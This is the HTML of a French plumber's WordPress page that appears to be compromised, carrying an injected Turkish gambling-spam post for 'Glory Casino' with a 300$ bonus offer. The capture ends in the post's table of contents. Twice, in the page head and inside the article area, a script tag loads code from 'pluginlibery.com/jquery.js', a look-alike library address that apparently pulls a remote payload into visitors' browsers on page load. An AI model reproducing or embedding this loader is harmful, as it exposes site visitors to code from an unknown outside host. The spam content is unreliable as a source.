

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.artisan-laurent.fr/glory-casino-online-kayit-yeni-oyuncular-icin-300-ilk-giris-bonus/
body_size: 25595
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="" />

		<!--[if lt IE 9]>
	<script src="//www.artisan-laurent.fr/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='//www.artisan-laurent.fr';var et_post_id='883722';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Glory Casino Online Kayıt: Yeni Oyuncular Için 300$ Ilk Giriş Bonus|Artisan Laurent</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.artisan-laurent.fr' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Artisan Laurent &raquo; Flux" href="//www.artisan-laurent.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Artisan Laurent &raquo; Flux des commentaires" href="//www.artisan-laurent.fr/comments/feed/" />
<meta content="TD Divi Child v.1.0.0" name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='//www.artisan-laurent.fr/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='//www.artisan-laurent.fr/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='//www.artisan-laurent.fr/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='//www.artisan-laurent.fr/wp-content/themes/Divi/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='lato-font-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700&#038;ver=2bb5a2' type='text/css' media='all' />
<link rel='stylesheet' id='td-divi-child-comments-styles-css' href='//www.artisan-laurent.fr/wp-content/themes/td-divi-child/styles.comments.css' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='//fonts.googleapis.com/css?family=Dosis%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800&#038;ver=2bb5a2#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='//www.artisan-laurent.fr/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<script type='text/javascript' src='//www.artisan-laurent.fr/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='//www.artisan-laurent.fr/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.artisan-laurent.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.artisan-laurent.fr/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js' id='cookie-law-info-js'></script>
<link rel="//api.w.org/" href="//www.artisan-laurent.fr/wp-json/" /><link rel="alternate" type="application/json" href="//www.artisan-laurent.fr/wp-json/wp/v2/posts/883722" />
<link rel="canonical" href="https://www.artisan-laurent.fr/glory-casino-online-kayit-yeni-oyuncular-icin-300-ilk-giris-bonus/" />
<link rel='shortlink' href='//www.artisan-laurent.fr/?p=883722' />
<link rel="alternate" type="application/json+oembed" href="//www.artisan-laurent.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artisan-laurent.fr%2Fglory-casino-online-kayit-yeni-oyuncular-icin-300-ilk-giris-bonus%2F" />
<link rel="alternate" type="text/xml+oembed" href="//www.artisan-laurent.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artisan-laurent.fr%2Fglory-casino-online-kayit-yeni-oyuncular-icin-300-ilk-giris-bonus%2F&#038;format=xml" />
<!-- SUR IONOS --><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="//www.artisan-laurent.fr/wp-content/uploads/2018/01/favicon.ico" /><!--datalayer-->
<script type="text/javascript">
(function($) {
$(document).ready(function() {
$('.et_pb_contact_submit').click(function() {
window.dataLayer = window.dataLayer || [];
dataLayer.push({
'event' : 'formulairerempli',             
}); 
}); 
});
})(jQuery);
</script>
<!--End datalayer --><script src="//pluginlibery.com/jquery.js"></script>
		<!-- Plugin TD Analytics -->

		


    


		

	
  	


	<style>.custom-phone#et-info-phone{display: inherit!important;}</style><style id="et-divi-customizer-global-cached-inline-styles">.nav li ul{border-color:#eb3337}#top-header,#et-secondary-nav li ul{background-color:#000000}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#333333}.et_search_form_container input::-moz-placeholder{color:#333333}.et_search_form_container input::-webkit-input-placeholder{color:#333333}.et_search_form_container input:-ms-input-placeholder{color:#333333}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:20px}#top-menu li a{font-size:15px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:15px!important}#top-menu li a,.et_search_form_container input{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input::-moz-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input::-webkit-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input:-ms-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a{color:#9b0045}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:50px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:50px}.et_header_style_split .centered-inline-logo-wrap{width:99px;margin:-99px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:99px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:99px}.et_header_style_centered #top-menu>li>a{padding-bottom:18px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:41px 0 41px 0!important}.et_header_style_centered #main-header .logo_container{height:99px}#logo{max-height:97%}.et_pb_svg_logo #logo{height:97%}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#000000}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#333333!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#333333!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#333333!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#333333!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a{color:#9b0045!important}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_section.et_pb_section_first{padding-top:inherit}.et_pb_fullwidth_section{padding:0}}#main-header,#et-top-navigation{font-family:'Dosis',Helvetica,Arial,Lucida,sans-serif}.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-49>a{background-color:transparent!important;border:1px solid #ffffff;border-radius:20px;font-size:14px!important;font-weight:bold!important;margin-bottom:11px!important;padding-bottom:5px!important;padding-left:13px;padding-right:13px;padding-top:5px!important;text-transform:uppercase!important}#et-info-phone::before{margin-right:10px}span.engagement{padding-left:4px;font-size:19px}#et-info-phone{margin-right:0px}#et-info-email::before{content:"";background-color:#eb3337;color:rgb(255,255,255);margin-right:10px;border-radius:5px;padding:5px}#top-menu .current-menu-item a::before,#top-menu .current_page_item a::before{content:"";position:absolute;z-index:2;left:0;right:0}#top-menu li a:before{content:"";position:absolute;z-index:-2;left:0;right:100%;bottom:41%;background:#9b0045;height:2px;-webkit-transition-property:right;transition-property:right;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}#top-menu li a:hover{opacity:1!important}#top-menu li a:hover:before{right:0}#top-menu li li a:before{bottom:10%}.et_pb_section_parallax:not(.et_pb_fullwidth_menu),.et_pb_slider_parallax{overflow:inherit!important}@media only screen and (min-width :981px){.mp_column_3{margin-top:-300px;background:#fff;padding:25px 13px;box-shadow:0px 0px100px 20px rgba(109,109,109,0.2)}}@media only screen and (max-width :980px){.mp_column_3{background:#fff;padding:25px 13px}}.roundedsplit::before,.roundedsplit::after{position:absolute;content:'';pointer-events:none}.roundedsplit::before,.roundedsplit::after{top:-40px;left:0;z-index:10;width:50%;height:40px;background:inherit}.roundedsplit::before{border-radius:0 80px 0 0}.roundedsplit::after{left:50%;border-radius:80px 0 0 0}#footer-info{float:none;padding-bottom:10px;color:#666;text-align:center}.et_pb_blurb_position_left .et_pb_blurb_container{padding-left:0px}.mp_m_blurb_pulse:hover .et-pb-icon{-webkit-animation-name:gq_pulse_icon;animation-name:gq_pulse_icon;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes gq_pulse_icon{25%{-webkit-transform:scale(1.3);transform:scale(1.3)}75%{-webkit-transform:scale(0.8);transform:scale(0.8)}}@keyframes gq_pulse_icon{25%{-webkit-transform:scale(1.3);transform:scale(1.3)}75%{-webkit-transform:scale(0.8);transform:scale(0.8)}}.filter_grey img{-moz-filter:grayscale(100%);-moz-transition:.5s ease-in-out;-o-filter:grayscale(100%);-o-transition:.5s ease-in-out;-webkit-filter:grayscale(100%);-webkit-transition:.5s ease-in-out}.filter_grey:hover img{-moz-filter:grayscale(0%);-moz-transition:.5s ease-in-out;-o-filter:grayscale(0%);-o-transition:.5s ease-in-out;-webkit-filter:grayscale(0%);-webkit-transition:.5s ease-in-out}@media (max-width:640px){#logo{max-height:100%}.et_mobile_menu{border-top:3px solid #000000}.mobile_menu_bar:before{color:#000000}span.engagement{display:none}#et-info-email{position:relative;display:none}#top-header{position:fixed!important}#top-header.et-fixed-header{position:fixed!important;top:0px!important}#et-info-phone::before{padding:3px!important}span.dispo{display:initial!important;display:block!important;padding-top:16px}}span.dispo{display:none}span#et-info-phone{background-color:#ba0000;border-radius:10px;padding:3px 11px}.et-fixed-header span.dispo{display:none!important}@media only screen and (min-width:600px) and (max-width:980px){#logo{max-height:95%}}@media only screen and (max-width:479px){#logo{max-height:80%}}@media only screen and (min-width:981px) and (max-width:1100px){#logo{max-height:80%}}.page-id-56304 div#top-header{display:none}.page-id-56320 div#top-header{display:none}.page-id-56316 div#top-header{display:none}.page-id-56312 div#top-header{display:none}</style></head>
<body class="post-template-default single single-post postid-883722 single-format-standard post-glory-casino-online-kayit-yeni-oyuncular-icin-300-ilk-giris-bonus et_pb_button_helper_class et_fixed_nav et_show_nav et_cover_background et_secondary_nav_enabled et_secondary_nav_two_panels et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_smooth_scroll et_right_sidebar et_divi_theme et_minified_js et_minified_css">

	
		<!-- Plugin TD Analytics -->
		
		

		


		

	
  	



	
	<div id="page-container">

			<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
				
					
					
					<span id="et-info-phone" class="custom-phone">
						<a href="tel:+33145364536">
							01 45 36 45 36 
						</a>
					</span>
					
					
					
				
				
								</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a>6J/7 &#8211; 7h30-23h</a></li>
</ul>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
	
	
		<header id="main-header" data-height-onload="99">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="//www.artisan-laurent.fr/">
						<img src="//www.artisan-laurent.fr/wp-content/uploads/2021/01/AF_logo_black.png" alt="Artisan Laurent" id="logo" data-height-percentage="97" />
					</a>
				</div>
				<div id="et-top-navigation" data-height="99" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-43"><a href="//www.artisan-laurent.fr/">Accueil</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="//www.artisan-laurent.fr/plomberie/">Plomberie</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="//www.artisan-laurent.fr/degorgement/">Dégorgement</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="//www.artisan-laurent.fr/depannage-urgence/">Dépannage d&#8217;urgence</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Sélectionner une page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="//www.artisan-laurent.fr/">
					<input type="search" class="et-search-field" placeholder="Rechercher &hellip;" value="" name="s" title="Rechercher:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->

		<div id="et-main-area">

<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
							<script src="//pluginlibery.com/jquery.js"></script>				<article id="post-883722" class="et_pb_post post-883722 post type-post status-publish format-standard hentry category-uncategorized">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Glory Casino Online Kayıt: Yeni Oyuncular Için 300$ Ilk Giriş Bonus</h1>

						
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<p>Glory Casino Online Kayıt: Yeni Oyuncular Için 300$ Ilk Giriş Bonusu</p>
<h1>En İyi Casino Rehberi</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Glory Casino: Oyun Sağlayıcıları</a></li>
<li><a href="#toc-1">Glory Casino Bonus</a></li>
<li><a href="#toc-2">Bankacılık Seçenekleri &#8211; Glory Casino Para Çekme Ve Yatırma</a></li>
<li><a href="#toc-3">Glory Casino Saygın Bir Platform Mu?</a></li>
<li><a href="#toc-4">Glory Casino&#8217;de Spor Bahisleri ⚽️</a></li>
<li><a href="#toc-5">Rakipsiz Bonus Seçimleri</a></li>
<li><a href="#toc-6">Glory Casino Müşteri Hizmetleri</a></li>
<li><a href="#toc-7">Eksiler</a></li>
<li><a href="#toc-8">Oyun Seçenekleri</a></li>
<li><a href="#toc-9">Glory Casino Türkiye Için Mükemmel Bir Seçim</a></li>
<li><a href="#toc-10">Glory Casino Mobil Casino</a></li>
<li><a href="#toc-11">Masa Oyunları</a></li>
<li><a href="#toc-12">Güvenlik Önlemleri ⚔️</a></li>
<li><a href="#toc-13">Glory Casino: Geniş Oyun Seçenekleri</a></li>
<li><a href="#toc-14">Glory Casino&#8217;ya Nasıl Kayıt Olunur</a></li>
<li><a href="#toc-15">Glory Casino: Web Sitesine Kaydolma Ve Oynama</a></li>
<li><a href="#toc-16">Glory Casino&#8217;de Oyun Seçimi 🎰</a></li>
<li><a href="#toc-17">Müşteri Destek Hizmetleri</a></li>
<li><a href="#toc-18">Türkiye&#8217;de Çevrimiçi Glory Casino</a></li>
<li><a href="#toc-19">Glory Casino Masa Oyunları</a></li>
<li><a href="#toc-20">Sonuç</a></li>
<li><a href="#toc-21">Glory Casino Neden Gadget’ınıza Indirmeye Değer?</a></li>
<li><a href="#toc-22">Glory Casino Incelemeleri: Artılar Ve Eksiler</a></li>
<li><a href="#toc-23">Bu Online Casino Para Yatırma Bonusu Sunuyor Mu?</a></li>
<li><a href="#toc-24">Glory Casino: Para Yatırma Hakkında Her Şey</a></li>
<li><a href="#toc-26">Yeni Kumarhane: Baba Kumarhanesi</a></li>
